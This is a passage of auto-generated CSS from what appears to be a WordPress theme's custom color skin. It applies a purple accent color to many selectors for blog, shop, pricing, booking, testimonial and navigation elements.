.wn-prayer-request-name , .colorskin-custom .woocommerce nav.woocommerce-pagination ul li a , .colorskin-custom .woocommerce table.shop_table td.product-name a:hover , .colorskin-custom blockquote:before , .colorskin-custom .blog-post a:hover, .blog-author span,.colorskin-custom .blog-line p a:hover , .colorskin-custom h6.blog-date a:hover, h6.blog-cat a:hover,.colorskin-custom h6.blog-author a:hover , .colorskin-custom .blog-line:hover h4 a , #wrap.colorskin-custom .blog-social a:hover , #wrap.colorskin-custom .blog-social a:hover i , .colorskin-custom a.readmore , .colorskin-custom a.readmore:hover , .colorskin-custom a.magicmore, .colorskin-custom a.addtocart:hover, a.select-options:hover , #wrap.colorskin-custom .subtitle-element5 h1:after, #wrap.colorskin-custom .subtitle-element5 h2:after, #wrap.colorskin-custom .subtitle-element5 h3:after, #wrap.colorskin-custom .subtitle-element5 h4:after, #wrap.colorskin-custom .subtitle-element5 h5:after, #wrap.colorskin-custom .subtitle-element5 h6:after , #wrap.colorskin-custom .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:hover:before , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_active:before , .colorskin-custom .blox.dark .max-counter.s-counter .max-count, .colorskin-custom .our-team5 h5 , .colorskin-custom .our-team5 .social-team a i:hover:before , .colorskin-custom .testimonial2 .testimonial-content h5 , .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a i , .colorskin-custom .pricing-plan1 .ppfooter .readmore , .colorskin-custom .pricing-plan2 .ppfooter .readmore , .colorskin-custom .our-process-item:hover i , .colorskin-custom .buy-process-item h4 , .colorskin-custom .buy-process-item.featured i, .colorskin-custom .contact-info i , .colorskin-custom .acc-trigger a:hover,.colorskin-custom .acc-trigger.active a,.colorskin-custom .acc-trigger.active a:hover , .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a,.colorskin-custom .w-pricing-table.pt-type1 .pt-footer a , .colorskin-custom .w-pricing-table.pt-type2 > span , .colorskin-custom .w-pricing-table.pt-type2:hover > span , .colorskin-custom .w-pricing-table.pt-type2 .pt-footer a,.colorskin-custom .w-pricing-table.pt-type2 .pt-footer a , .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a , .colorskin-custom .w-pricing-table.pt-type3 .pt-footer a,.colorskin-custom .w-pricing-table.pt-type3.featured .pt-footer a , .colorskin-custom .w-pricing-table.pt-type7 .plan-title , #wrap.colorskin-custom .vc_images_carousel .vc_carousel-control:hover, #wrap.colorskin-custom .vc_images_carousel .vc_carousel-control span:hover , .colorskin-custom .related-works .portfolio-item:hover h5 a , .colorskin-custom .teaser-box2 a:after , .colorskin-custom .teaser-box5:hover:before , .colorskin-custom .teaser-box6:hover:before , .colorskin-custom .teaser-box6 .teaser-subtitle , .colorskin-custom .teaser-box7:hover h4 , .colorskin-custom .teaser-box8:hover .teaser-title , .colorskin-custom .latestnews2 .ln-content .ln-title:hover,.colorskin-custom .dark.blox .latestnews2 .ln-content .ln-title:hover , .colorskin-custom .latestnews2 .ln-item .ln-content .ln-button:hover , .colorskin-custom .w-login h3 , .colorskin-custom .w-login form input , .colorskin-custom .w-login .login-links li a, .colorskin-custom .ts-di .testimonial .testimonial-content h4 q:before , .colorskin-custom .ts-di.testimonials-slider-w.flexslider .flex-direction-nav a i:hover , .colorskin-custom .ts-di.testimonials-slider-w.flexslider .flex-direction-nav a i:hover:before , .colorskin-custom .testimonials-slider-w.ts-mono .testimonial-content:before , .colorskin-custom .ts-tri.testimonials-slider-w .testimonial-content h4 q:before , .colorskin-custom .testimonials-slider-w.flexslider.ts-penta .flex-control-paging li a.flex-active , .colorskin-custom .post-format-icon , .colorskin-custom .latestposts-one .latest-title a:hover , .colorskin-custom .latestposts-two .blog-line p.blog-cat a , .colorskin-custom .latestposts-two .blog-line:hover h4 a , .colorskin-custom .latestposts-three h3.latest-b2-title a:hover , .colorskin-custom .latestposts-three h6.latest-b2-cat a,.colorskin-custom .latestposts-three .latest-b2-metad2 span a:hover, .colorskin-custom .latestposts-six .latest-title a:hover , .colorskin-custom .latestposts-six .latest-author a:hover , .colorskin-custom .latestposts-seven .wrap-date-icons h3.latest-date , .colorskin-custom .latestposts-seven .latest-content .latest-title a:hover , .colorskin-custom .latestposts-seven .latest-content .latest-author a , .colorskin-custom .latestposts-seven .latest-content .latest-author a:hover , .colorskin-custom .latestposts-nine .latest-b9 h3 .link , .colorskin-custom .latestposts-ten .latest-b10 .latest-b10-content a.readmore , .colorskin-custom .latestposts-eleven .latest-b11 .latest-b11-meta .date:after , .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-cat a , .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-author:hover a,.colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-title:hover a , .colorskin-custom .latest-b13-title a:hover,.latest-b13-author a:hover,.colorskin-custom .latest-b13-cat:hover a , .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-content .latest-b15-meta-data a:hover , .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-content h2 a:hover  , .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-overlay .latest-b16-meta-data a:hover,.colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-overlay h3:hover a , .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-readmore:hover , .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-footer .latest-author strong  a:hover , .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content h3 a:hover , .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content .latest-b17-readmore:hover , .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon , .colorskin-custom .w-login #user-login .login-links li a  , #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a , #wrap.colorskin-custom .mec-event-list-minimal .mec-event-article.mec-clear .btn-wrapper .mec-detail-button:hover , .colorskin-custom .icon-box i , .colorskin-custom .icon-box1 h5 , .colorskin-custom .icon-box4 i , .colorskin-custom .icon-box4:hover i , .colorskin-custom .icon-box5 i , .colorskin-custom .icon-box8 i , #wrap.colorskin-custom .icon-box9 a.magicmore , .colorskin-custom .icon-box10 h5 , .colorskin-custom .icon-box11 i , .colorskin-custom .icon-box11:hover i , .colorskin-custom .icon-box13 i , .colorskin-custom .icon-box14 i , .colorskin-custom .icon-box15 img,.colorskin-custom .icon-box15 i , #wrap.colorskin-custom .icon-box15 .magicmore:hover:after , .colorskin-custom .icon-box16 i , .colorskin-custom .icon-box16 h4 , .colorskin-custom .icon-box16 p strong , .colorskin-custom .icon-box16 a.magicmore , .colorskin-custom .icon-box19 i , .colorskin-custom .icon-box19 i , .colorskin-custom .icon-box20 i , .colorskin-custom .icon-box20:hover h4 , .colorskin-custom .icon-box20:hover i , .colorskin-custom .icon-box22:hover h4,.colorskin-custom .icon-box22:hover i, .icon-box22.w-featured i , .colorskin-custom .icon-box22.w-featured h4 , .colorskin-custom .icon-box23 i,.colorskin-custom .icon-box23 img , .colorskin-custom .icon-box24 i , .colorskin-custom .icon-box27  i , .colorskin-custom .icon-colorx i,.colorskin-custom i.icon-colorx , .colorskin-custom .nav a:hover,.colorskin-custom .nav li:hover > a , .colorskin-custom #header .nav .active a , .colorskin-custom .nav-wrap2 .nav > li:hover > a,.colorskin-custom .top-links .nav > li:hover > a , #wrap.colorskin-custom #header .wn-header-toggle:hover i , .colorskin-custom #header.w-header-type-13 .tools-section div.active i , #wrap.colorskin-custom .wn-header-toggle .widget_woocommerce-header-cart:hover .woo-cart-header .header-cart:after , .colorskin-custom .header-type-12.sticky .nav-wrap2 .nav > li.current > a,.colorskin-custom .header-type-12.sticky .nav-wrap2 .nav > li:hover > a , .colorskin-custom .top-header-sec .container div:first-child a:hover,.colorskin-custom .top-header-sec .inlinelb:hover , .colorskin-custom .top-header-sec .wtop-weather , #wrap.colorskin-custom .wn-hamburger-wrap .full-menu .current a , .colorskin-custom #hamburger-menu #hamburger-nav li:hover > a , .colorskin-custom #hamburger-menu #hamburger-nav li.current > a , .colorskin-custom #hamburger-menu.hm-dark #hamburger-nav li:hover > a,.colorskin-custom #hamburger-menu.hm-dark #hamburger-nav li.current > a , #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon,#wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:before,#wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:after , .colorskin-custom .is-open.wn-ht .hamburger-social-icons a:hover , .colorskin-custom .top-links a:hover , #wrap.colorskin-custom .top-bar .top-custom-text a:hover , .colorskin-custom .top-bar .inlinelb:hover , .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w .nav > li:hover > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w .nav > li.current > a , .colorskin-custom .footer-navi a:hover,.colorskin-custom .custom-footer-menu a:hover , .colorskin-custom .footer-navi a:after , .colorskin-custom .breadcrumbs-w i , #wrap.colorskin-custom .wp-pagenavi a:hover ,.colorskin-custom .wpcf7 .wpcf7-form input[type="reset"],.colorskin-custom .wpcf7 .wpcf7-form input[type="button"], .colorskin-custom .widget ul li .comment-author-link a:hover , .colorskin-custom .sidebar .widget .tabs li:hover a ,.colorskin-custom .sidebar .widget .tabs li.active a , .colorskin-custom #wp-calendar tfoot #prev a , .colorskin-custom .woo-cart-dropdown ul li a:hover , .colorskin-custom a.vc_control:hover , .colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active , .colorskin-custom .woocommerce .button , .colorskin-custom .widget_shopping_cart_content p.buttons a.button, .colorskin-custom #header-share-modal .socialfollow a:hover i, .colorskin-custom .widget ul li.cat-item:hover a, .colorskin-custom .ts-hexa .testimonial .testimonial-content h4 q:after, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-prev:after, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-next:after, .colorskin-custom.blox.dark .testimonial-brand h5 strong, #wrap.colorskin-custom .latest-author span a:hover, #hamburger-menu #hamburger-nav li:hover > a, #hamburger-menu #hamburger-nav li.current > a, .portfolio-hover-8 .tg-nav-color:not(.dots):not(.tg-dropdown-value):not(.tg-dropdown-title):hover, #wrap.colorskin-custom .portfolio-hover-8 .tg-nav-color, #wrap.colorskin-custom .deepshop .tg-item-inner i,.colorskin-custom .wn-woo-wrap ul.product-categories li a:hover,.colorskin-custom .wn-woo-wrap ul.product-categories li a:hover+span.count,.colorskin-custom .wn-woo-wrap ul.product-categories li.current-cat>a,.colorskin-custom .wn-woo-wrap ul.product-categories li.current-cat>span,.colorskin-custom .wn-woo-wrap .products li .wn-woo-contents-wrap h3 a:hover,.colorskin-custom  .wn-woo-wrap .products li .wn-woo-contents-wrap .posted_in a:hover,#wrap.colorskin-custom .widget_product_tag_cloud .tagcloud a:hover,.colorskin-custom .deep-woo-single-product-price .amount,.colorskin-custom .deep-woo-single-product-price ins .amount,.colorskin-custom .deep-woo-single-details-content.deep-woo-single-share-button .social-sharing a:hover i,.colorskin-custom .woocommerce-error,.colorskin-custom .woocommerce-message,.colorskin-custom .woocommerce-Message,.colorskin-custom .woocommerce-info,.colorskin-custom .woocommerce-info a,.colorskin-custom .pbx-req .wm-prayer-inner .wm-prayer-request-name{color: #5d1f74;}.colorskin-custom .socialfollow a i path{fill: #5d1f74;}#wrap .filter-category .course-category.active > a, .course-bar a.llms-button-primary.wn-button, .wp-block-llms-course-continue-button a, .course-content #old_reviews h3:after, .filter-category h3:after, .course-content .course-titles:after, #wrap.colorskin-custom .icon-box28:hover, #wrap.colorskin-custom .widget .subtitle-wrap:after, .course-instructor-name, #wrap.colorskin-custom .widget .subtitle-wrap:before, .colorskin-custom .our-team3 .social-team i:hover, .colorskin-custom .our-team13 .our-team-socail:before, .colorskin-custom .our-team13 .our-team-num:before, .colorskin-custom .teaser-box18 .tb18-content .wn-image-box:hover:after, .colorskin-custom .loginform input[type=checkbox]:checked::before, .colorskin-custom .wp-sh-login .wp-login-title .login-title:before, .colorskin-custom .webnus-login #user-login .login-submit input[type=submit], .colorskin-custom .wp-sh-login #wp-submit, .colorskin-custom .testimonial-slider-owl-carousel.ts-hepta .owl-dots .owl-dot.active, .colorskin-custom .deep-gallery-wrap .deep-gallery-item i.hover-icon, .w-login form .login-submit #wp-submit, body .mfp-ready.mfp-bg.full-search, .colorskin-custom .hotel_booking_mini_cart .hb_mini_cart_item .hb_mini_cart_remove:hover, .colorskin-custom #hotel-booking-cart .hb_button.hb_checkout, .colorskin-custom #hotel-booking-payment .hb_button.hb_checkout, .colorskin-custom #hotel-booking-cart button[type="submit"], .colorskin-custom #hotel-booking-payment button[type="submit"], .colorskin-custom #hotel-booking-cart button[type="button"], .colorskin-custom #hotel-booking-payment button[type="button"], .colorskin-custom .hb_button, .colorskin-custom #hotel-booking-results form .hb_button.hb_checkout, .colorskin-custom #hotel-booking-results form button.hb_add_to_cart, .colorskin-custom #hotel-booking-results form button[type="submit"], .colorskin-custom .hb-booking-room-details .hb_search_room_item_detail_price_close:hover, .colorskin-custom .htc-booking .hotel-booking-search button, .colorskin-custom .hb_single_room .hb_single_room_details .hb_single_room_tabs>li a.active:after, .colorskin-custom #webnus-header-builder .woocommerce-mini-cart__buttons.buttons .button.wc-forward.checkout,.colorskin-custom .wn-sd-snt-icon .bar:after, .colorskin-custom .sermons-toggle2 .title-toggle,.kingcomposer .colorskin-custom .cause-meta .kc-ui-progress,.colorskin-custom .causes .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social li:hover,.colorskin-custom .causes .wn-cause-sharing .wn-cause-sharing-icons li:hover,.woocommerce-account #wrap.colorskin-custom .woocommerce form.woocommerce-EditAccountForm.edit-account button[type="submit"],.woocommerce-account .colorskin-custom  .woocommerce .woocommerce-MyAccount-navigation li.is-active:before,.colorskin-custom .our-team14,.colorskin-custom .sermons-minimal .media-links a:hover i, .colorskin-custom .media-links a i:hover, .colorskin-custom .sermons-minimal .sermon-icon, .colorskin-custom .sermons-minimal .pe-7s-play:hover, .colorskin-custom .vc_bar.colorb, .colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-dots .owl-dot.active,.error404 .colorskin-custom h1.pnf404:before, .colorskin-custom .widget .subtitle-wrap:before,.colorskin-custom .blog-social-4 a:hover:after, .colorskin-custom .blog-social-4 a:hover:after, .colorskin-custom .button.theme-skin:not(.bordered-bot), .colorskin-custom #footer .widget .socialfollow a:hover, #wrap.colorskin-custom .pagination-blgtype4 .wp-pagenavi .current, #wrap.colorskin-custom .colorb, #wrap.colorskin-custom .hcolorb:hover, #wrap.colorskin-custom .wpcf7 .w-contact-p input[type=submit], #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon, #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel .hero-carousel-wrap .hero-metadata .category a, #wrap.colorskin-custom .blox.dark .subscribe-modern .subscribe-box-input .subscribe-box-submit.button:not(.rounded):after, #wrap.colorskin-custom .ls-slider1-a, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-next:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-prev:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-prev:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-next:hover, #wrap.colorskin-custom .wn-content-slider.arrow-type-arrow3 .content-slider-arrow-icon:hover i, #wrap.colorskin-custom .book-form-deep .r-submition input[type="submit"], #wrap.colorskin-custom .icon-box21 .iconbox-rightsection .magicmore, #wrap.colorskin-custom .woo-cart-header .header-cart span, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:before, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:after, #wrap.colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .highlight3, .colorskin-custom .wn-btn, .colorskin-custom input[type="submit"], .colorskin-custom input[type="reset"], .colorskin-custom input[type="button"], .colorskin-custom input[type="submit"].green, .colorskin-custom input[type="reset"].green, .colorskin-custom input[type="button"].green, .colorskin-custom .pbx-req .wn-prayer-inner .wn-pray-request-button:hover, .colorskin-custom #praybox_wrapper .wn-prayer-request, .colorskin-custom .pbx-formfield input[type="submit"], .colorskin-custom .pin-ecxt2 .col1-3 span, .colorskin-custom .comments-number-x span, .colorskin-custom #tline-content:before, .colorskin-custom .tline-row-l:after, .colorskin-custom .tline-row-r:before, .colorskin-custom .tline-topdate, .colorskin-custom .port-tline-dt h3, .colorskin-custom .postmetadata h6.blog-views span, .colorskin-custom .container.rec-posts h3.rec-title:before, .colorskin-custom .commentbox h3.comment-reply-title:before, .colorskin-custom .commentbox h4.comments-title:before, .colorskin-custom .rec-posts-type3 h3.rec-posts-type3-title:before, .colorskin-custom #commentform input[type="submit"], .colorskin-custom .about-author-sec-ps3 .blue-sec, .colorskin-custom body .colorb, .colorskin-custom body .hcolorb:hover, .colorskin-custom #talk-business input[type=submit], .colorskin-custom #talk-business .host-btn-form, .colorskin-custom .wn-social-network.active.other-social, .colorskin-custom .our-team4:hover, .colorskin-custom .our-team8:hover .tdetail, .colorskin-custom .testimonial4 h5:after, .colorskin-custom .buy-process-item .icon-wrapper:before, .colorskin-custom .buy-process-item i, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-title, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, .colorskin-custom .w-pricing-table.pt-type3 .pt-header, .colorskin-custom .w-pricing-table.pt-type3 .pt-footer, .colorskin-custom .w-pricing-table.pt-type3.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type6 .pt-footer, .colorskin-custom .w-pricing-table.pt-type7.featured:before, .colorskin-custom .w-pricing-table.pt-type7 .pt-footer a.magicmore, .colorskin-custom .w-pricing-table.pt-type9, .colorskin-custom .w-pricing-table.pt-type9.featured .pt-footer a, .colorskin-custom .portfolio-carousel .portfolio-item:hover .bgc-overlay, .colorskin-custom .related-works .portfolio-item > a:hover:before, .colorskin-custom .latest-projects-navigation a:hover, .colorskin-custom .subscribe-box .subscribe-box-top, .colorskin-custom .subscribe-box .subscribe-box-input .subscribe-box-submit, .colorskin-custom .subscribe-modern .subscribe-box-input:after, .colorskin-custom .subscribe-modern .subscribe-box-input .subscribe-box-submit, .colorskin-custom .teaser-box6 .teaser-subtitle, .colorskin-custom .teaser-box1 .teaser-title, .colorskin-custom .teaser-box1 a:after, .colorskin-custom .teaser-box1:hover a:after, .colorskin-custom .teaser-box3:hover, .colorskin-custom .teaser-box3 .teaser-subtitle:after, .colorskin-custom .teaser-box4 .teaser-title, .colorskin-custom .teaser-box4 .teaser-subtitle, .colorskin-custom .teaser-box5 .teaser-featured, .colorskin-custom .teaser-box9 .teaser-title.has-image, .colorskin-custom .teaser-box10 a, .colorskin-custom .teaser-box11 .bgc-overlay, .colorskin-custom .latestnews1 .ln-item:hover .ln-content, .colorskin-custom .latestnews2 .ln-date .ln-month, .colorskin-custom .flip-clock-wrapper ul li a div div.inn, .colorskin-custom .w-login form .login-submit input[type=submit], .colorskin-custom .w-login .login-links li a[href$="register"], .colorskin-custom .modal-title, .colorskin-custom .ts-di .testimonial .testimonial-brand h5, .colorskin-custom .ts-di .testimonial .testimonial-brand h5, .colorskin-custom .ts-tri.testimonial-slider-owl-carousel .testimonial-brand, .colorskin-custom .testimonial-slider-owl-carousel.ts-penta .owl-dots .owl-dot.active, .colorskin-custom .testimonial-slider-owl-carousel.ts-hepta .testimonial, .colorskin-custom .testimonial-slider-owl-carousel.ts-nona, .colorskin-custom .testimonial-slider-undeca .owl-dots .owl-dot.active:after, .colorskin-custom .owl-dots .owl-dot.active, .colorskin-custom .latestposts-one .latest-b-cat:hover, .colorskin-custom .latestposts-four .latest-b2 h6.latest-b2-cat, .colorskin-custom .latestposts-seven .latest-img:hover img, .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-title:after, .colorskin-custom .latest-b13-title a:after, .colorskin-custom .wn-latest-b14:hover .latest-b14-cont, .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-img .latest-b15-overlay, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-readmore:hover:before, .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content .latest-b17-readmore:hover:before, .colorskin-custom .a-post-box-1 .latest-cat, .colorskin-custom .blox .custom-404 p:first-child:before, .colorskin-custom .w-login #user-logged .logged-links, .colorskin-custom .wpcf7 .deep-contact .w-contact-submit input[type=submit], .colorskin-custom .offer-toggle .toogle-plus i, .colorskin-custom .wn-vertical-carousel .owl-dots .owl-dot.active, .colorskin-custom .wn-vertical-carousel .owl-dots .owl-dot:after, .colorskin-custom .wn-collections .collection-title .after, .colorskin-custom .wn-loadmore-ajax a:hover, .colorskin-custom .twentytwenty-handle, .colorskin-custom .twentytwenty-horizontal .twentytwenty-handle:after, .colorskin-custom .twentytwenty-horizontal .twentytwenty-handle:before, .colorskin-custom .twentytwenty-vertical .twentytwenty-handle:after, .colorskin-custom .twentytwenty-vertical .twentytwenty-handle:before, .colorskin-custom .magazin-wrap .magazin-cat-nav-wrap .magazin-title:before, .colorskin-custom .side-list li:hover img, .colorskin-custom .tagcloud a:hover, .colorskin-custom #footer.litex .tagcloud a:hover, .colorskin-custom #footer .tagcloud a:hover, .colorskin-custom .toggle-top-area .tagcloud a:hover, .colorskin-custom #wp-calendar tbody td#today, .colorskin-custom .widget .widget-subscribe-form.type-two button, .colorskin-custom #footer .product_list_widget li ins, .colorskin-custom #footer .woocommerce-product-search input[type="submit"], .colorskin-custom .icon-box6 i, .colorskin-custom .icon-box14 i:after, .colorskin-custom .icon-box17 .icon-wrap, .colorskin-custom .icon-box19:hover i, .colorskin-custom .icon-box20:hover i, .colorskin-custom .blox .icon-box20:hover i, .colorskin-custom .icon-box23 h4:after, .colorskin-custom .icon-box23:hover.icon-box23 h4:before, .colorskin-custom .icon-box24:hover i, .colorskin-custom .icon-box25 i, .colorskin-custom .icon-box26 h4:before, .colorskin-custom .icon-box27:hover, .colorskin-custom #header.w-header-type-11 .logo-wrap, .colorskin-custom .wn-donate-contact-modal .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom #header-contact-modal .wn-header-contact-modal .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom #menu-icon:hover, .colorskin-custom #menu-icon.active, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext1, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext2, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3, .colorskin-custom .top-bar .inlinelb.topbar-contact:hover, .colorskin-custom .error404 h1.pnf404:before, .colorskin-custom .footer-in .tribe-events-widget-link a:hover, .colorskin-custom .footer-in .contact-inf button:hover, .colorskin-custom #footer.litex .footbot, .colorskin-custom #pre-footer .footer-social-items a:hover i, .colorskin-custom #scroll-top a:hover, .colorskin-custom .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom .wpcf7 .wpcf7-form input[type="reset"], .colorskin-custom .wpcf7 .wpcf7-form input[type="button"], .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext1, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext2, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3, .colorskin-custom .subtitle-element.subtitle-element6 .before,.colorskin-custom .subtitle-element .after,.colorskin-custom .container.rec-posts h3.rec-title:before,.colorskin-custom .commentbox h3:before,.colorskin-custom .commentlist li .comment-text .reply a:hover , #wrap.colorskin-custom .colorb , .colorskin-custom .latestnews1 .ln-item:hover .ln-content , .colorskin-custom .latestposts-one .latest-b-cat:hover , .colorskin-custom .latestposts-seven .latest-img:hover img , .colorskin-custom .wpcf7 .deep-contact .w-contact-submit input[type=submit] , .colorskin-custom .icon-box17 .icon-wrap , .colorskin-custom .top-bar .inlinelb.topbar-contact:hover , .colorskin-custom .pbx-req .wn-prayer-inner .wn-pray-request-button:hover , .colorskin-custom #praybox_wrapper .pbx-formfield.pbx-active:after ,.colorskin-custom .pbx-formfield input[type="submit"] , .colorskin-custom .woocommerce-message a.button, .colorskin-custom .max-title:after , .colorskin-custom .subtitle-element:after , .colorskin-custom .buy-process-wrap:before , .colorskin-custom .buy-process-item .icon-wrapper:before  , .colorskin-custom .buy-process-item i , .colorskin-custom .teaser-box1 .teaser-title , .colorskin-custom .teaser-box1:hover a:after , .colorskin-custom .teaser-box4 .teaser-title,.colorskin-custom .teaser-box4 .teaser-subtitle , .colorskin-custom .modal-title , .colorskin-custom .flip-clock-wrapper ul li a div div.inn , .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab.vc_active > a , .colorskin-custom .w-login #user-logged .logged-links , .colorskin-custom #header.w-header-type-11 .logo-wrap , #wrap.colorskin-custom .woo-cart-header .header-cart span , .colorskin-custom #menu-icon:hover,.colorskin-custom #menu-icon.active , .colorskin-custom #scroll-top a:hover , .colorskin-custom #praybox_wrapper .wn-prayer-request , .colorskin-custom .tagcloud a:hover,.colorskin-custom #footer.litex .tagcloud a:hover , .single .colorskin-custom .woo-template span.onsale,.colorskin-custom .woocommerce ul.products li.product .onsale , .colorskin-custom a.readmore:hover , .colorskin-custom .max-title3 h1:before,.colorskin-custom .max-title4 h2:before,.colorskin-custom .max-title4 h3:before,.colorskin-custom .max-title4 h4:before,.colorskin-custom .max-title4 h5:before,.colorskin-custom .max-title4 h6:before , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon , .colorskin-custom #social-media.active.other-social , .colorskin-custom #talk-business input[type=submit] , .colorskin-custom #talk-business .host-btn-form , #wrap.colorskin-custom .wpcf7 .w-contact-p input[type=submit] , .colorskin-custom .our-team4:hover , .colorskin-custom .testimonial4 h5:after , .colorskin-custom .testimonial-carousel.testi-carou-3 .tc-name:after , .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a , .colorskin-custom .w-pricing-table.pt-type6 .pt-footer , .colorskin-custom .w-pricing-table.pt-type7.featured:before , .colorskin-custom .related-works .portfolio-item > a:hover:before , .colorskin-custom .latest-projects-navigation a:hover , .colorskin-custom .teaser-box3:hover , .colorskin-custom .teaser-box9 .teaser-title.has-image , .colorskin-custom .latestnews2 .ln-date .ln-month , .colorskin-custom .w-login .login-links li a[href$="register"] , .colorskin-custom .ts-di .testimonial .testimonial-brand h5 , .colorskin-custom .ts-tri.testimonials-slider-w.flexslider .testimonial-brand , .colorskin-custom .testimonials-slider-w.flexslider.ts-penta .flex-control-paging li a.flex-active , .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-title:after , .colorskin-custom .latest-b13-title a:after , .colorskin-custom .wn-latest-b14:hover .latest-b14-cont , .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-readmore:hover:before , .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content .latest-b17-readmore:hover:before , .colorskin-custom .offer-toggle .toogle-plus i ,  #wrap.colorskin-custom .mec-event-list-minimal .mec-event-article.mec-clear .btn-wrapper .mec-detail-button:hover:before , .colorskin-custom .icon-box6 i , .colorskin-custom .icon-box11:hover i , .colorskin-custom .icon-box14 i:after , .colorskin-custom .icon-box19:hover i , .colorskin-custom .icon-box20:hover i , .colorskin-custom .blox .icon-box20:hover i , #wrap.colorskin-custom .icon-box21 .iconbox-rightsection .magicmore , .colorskin-custom .icon-box23 h4:after , .colorskin-custom .icon-box23:hover.icon-box23 h4:before , .colorskin-custom .icon-box24:hover i , .colorskin-custom .icon-box25 i , .colorskin-custom .icon-box26 h4:before , .colorskin-custom .icon-box27:hover , .colorskin-custom .wn-donate-contact-modal .wpcf7 .wpcf7-form input[type="submit"],.colorskin-custom #header-contact-modal .wn-header-contact-modal .wpcf7 .wpcf7-form input[type="submit"] , .colorskin-custom #header.sm-rgt-mn.w-header-type-11 .logo-wrap , .colorskin-custom #pre-footer .footer-subscribe-bar, .colorskin-custom #footer .tagcloud a:hover,.colorskin-custom .toggle-top-area .tagcloud a:hover , .colorskin-custom #wp-calendar tbody td#today , .colorskin-custom .widget .widget-subscribe-form button , .colorskin-custom .widget .widget-subscribe-form.type-two button , .colorskin-custom #footer a.button.black.square.small.thin.footer-link-custom:hover , .colorskin-custom .woocommerce .widget_price_filter .ui-slider .ui-slider-handle , .colorskin-custom .highlight3 , .colorskin-custom .pin-ecxt2 .col1-3 span,.colorskin-custom .comments-number-x span , .colorskin-custom #tline-content:before , .colorskin-custom .tline-row-l:after,.colorskin-custom .tline-row-r:before , .colorskin-custom .tline-topdate , .colorskin-custom 